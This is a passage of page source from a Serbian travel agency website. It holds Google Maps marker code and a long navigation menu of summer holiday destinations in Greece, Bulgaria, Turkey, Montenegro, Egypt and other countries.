            function setMarkers() {



                let latLangList = [];

                let eticon;

                let zIndex;





              for (let i = 0; i < vile.length; i++) {



                const vila = vile[i];



                if(vila[0] == "Putovanja u Srbiji") {

                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

                    zIndex = 2;

                } else {

                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';

                    zIndex = 1;

                }



                const contentString =

                    '<div class="map-dialog">'+

                    '<h5 class="firstHeading"><a href="'+ vila[4] +'" target="_blank">' + vila[0] + '</a></h5>' +

                    "</div>";



                const infowindow = new google.maps.InfoWindow({

                    content: contentString,

                });



                const marker = new google.maps.Marker({

                    position: { lat: vila[1], lng: vila[2] },

                    map: map,

                    icon: eticon,

                    title: vila[0],

                    zIndex: zIndex,

                });



                marker.addListener("click", () => {

                    infowindow.open(map, marker);

                });



                bounds.extend(new google.maps.LatLng (vila[1],vila[2]));



              }



            }



            setMarkers();

            map.setZoom(6);

            map.setCenter(bounds.getCenter());

            //map.fitBounds(bounds);



            // var listener = google.maps.event.addListener(map, "idle", function() { 

            //     if (map.getZoom() > 16) map.setZoom(16); 

            //     google.maps.event.removeListener(listener); 

            // });



        }

         

    });



</script>





<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
